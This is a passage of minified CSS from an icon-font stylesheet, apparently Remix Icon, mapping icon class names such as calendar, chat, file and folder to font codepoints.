eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-disqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{content:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-bike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-eye-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-mark-fill:before{content:"\ecf4"}.ri-file-mark-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{content:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{content:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-folder-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}